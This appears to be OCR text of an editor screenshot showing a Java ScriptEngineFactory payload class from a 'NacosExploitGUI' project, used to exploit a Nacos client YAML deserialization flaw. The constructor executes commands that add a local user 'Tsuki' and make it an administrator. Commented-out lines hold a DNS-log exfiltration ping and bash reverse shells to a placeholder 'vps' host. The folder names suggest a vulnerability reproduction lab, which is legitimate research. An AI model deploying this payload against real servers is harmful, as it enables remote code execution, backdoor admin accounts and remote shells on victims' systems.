 D:\Tools\Web\nacos\NacosExploitGUI-main\漏洞复现环境\nacos-client_yaml_deserialize\yaml-payload\src\artsploit\AwesomeScriptEngineFactory.java (NacosExploitGUI-main) - Sublime Text (U...
OPEN FILES
AwesomeScriptEngineFactory.java
FOLDERS
NacosExploitGUI-main
typora-img
漏洞复现环境
nacos-client_yaml_deserialize
Nacos-client
yaml-payload
src
artsploit
AwesomeScriptEr
META-INF
yaml-payload.jar
生成jar.bat
nacos-2.0.0.zip
Nacos_Jraft_Hessian_RCE_CNVI
README.md
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
{ 11 try {
12 // Runtime.getRuntime().exec("ping -c 4 `whoami`.xxx.dnslog.cn");
13 //Runtime.getRuntime().exec("calc");
14 Runtime.getRuntime().exec("net user Tsuki pass@123 /add");
15 Runtime.getRuntime().exec("net localgroup administrators Tsuki /add");
16 // Runtime.getRuntime().exec("/bin/bash -i >& /dev/tcp/vps/9999 0>&1");
17 // Runtime.getRuntime().exec("bash -i >& /dev/tcp/vps/9999 0>&1");
} 18 } catch (IOException e) {
19 e.printStackTrace();
20 }
21 }
22
23 @Override
24 public String getEngineName() {
25 return null;
26 }
27
28 @Override
29 public String getEngineVersion() {
30 return null;
31 }
32
33 @Override
34 public List<String> getExtensions() {
35 return null;
36 }
37
38 @Override
39 public List<String> getMimeTypes() {
40 return null;
41 }
42
43 @Override
44 public List<String> getNames() {
45 return null;
46 }
47
48 @Override
49 public String getLanguageName() {
Line 15, Column 13; Saved D:\Tools\Web\nacos\NacosExploitGUI-main\漏洞复现环境\nacos-client_yaml_deserialize\yaml-payload\src\artsploit\AwesomeScriptEngineFactory.java (UTF-8)
Spaces: 4
Java